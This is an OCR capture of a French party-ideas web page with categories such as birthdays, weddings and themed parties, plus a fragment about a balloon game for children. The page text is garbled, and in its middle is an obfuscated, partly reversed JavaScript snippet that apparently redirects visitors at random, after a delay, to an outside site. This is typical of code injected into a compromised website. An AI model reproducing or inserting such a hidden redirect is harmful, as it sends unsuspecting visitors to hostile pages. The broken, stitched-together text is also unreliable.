
un petit ballon. Ceux qui auront
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tout renversé d’un seul
coup auront droit à une surprise.
anniversaire
,
enfants
,
extérieur
,
idées
,
jeux
Étiquettes
Catégories
ANNIVERSAIRE
ENTERREMENT VIE DE GARÇON / VIE DE JEUNE FILLE
IDÉES & CONSEILS
MARIAGE
SOIRÉE À THÈME
Concocter un
programme